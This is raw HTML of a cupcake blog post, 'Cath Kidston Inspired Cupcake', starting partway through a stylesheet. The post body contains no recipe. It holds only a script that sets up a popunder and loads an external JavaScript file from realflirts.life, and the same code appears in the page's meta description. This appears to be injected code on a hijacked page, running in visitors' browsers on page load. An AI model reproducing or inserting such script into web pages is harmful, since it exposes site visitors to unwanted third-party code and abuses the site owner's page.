div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/cath-kidston-inspired-cupcake/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Cath Kidston Inspired Cupcake - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:151-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-667 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-cath-kidston-inspired category-cupcake-decoration category-cupcake-ideas category-cupcake-inspiration post_tag-cath-kidston-style-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-667 post-loop-1 post-parity-odd post-entry-last single-big  post-667 post type-post status-publish format-standard hentry category-cath-kidston-inspired category-cupcake-decoration category-cupcake-ideas category-cupcake-inspiration tag-cath-kidston-style-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Cath Kidston Inspired Cupcake"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/cath-kidston-inspired/" rel="tag">Cath Kidston Inspired</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-decoration/" rel="tag">Cupcake Decoration</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-ideas/" rel="tag">Cupcake Ideas</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-inspiration/" rel="tag">Cupcake Inspiration</a></span><h1 class='post-title entry-title '  itemprop="headline" >Cath Kidston Inspired Cupcake<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/cath-kidston-inspired-cupcake/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-10-26T20:44:04-06:00" >2012-10-26 20:44:04</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 09:08:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cath Kidston Inspired Cupcake</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cath-kidston-inspired-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Cath Kidston Inspired Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Cath Kidston Inspired Cupcakes"><span class='related_posts_default_image'></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Cath Kidston Inspired Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cath-kidston-style-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Cath Kidston Style Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Cath Kidston Style Cupcakes"><span class='related_posts_default_image'></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Cath Kidston Style Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/rose-garden-cath-kidston-inspired-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Rose Garden ~ Cath Kidston Inspired Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Rose Garden ~ Cath Kidston Inspired Cupcakes"><span class='related_posts_default_image'></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Rose Garden ~ Cath Kidston Inspired Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
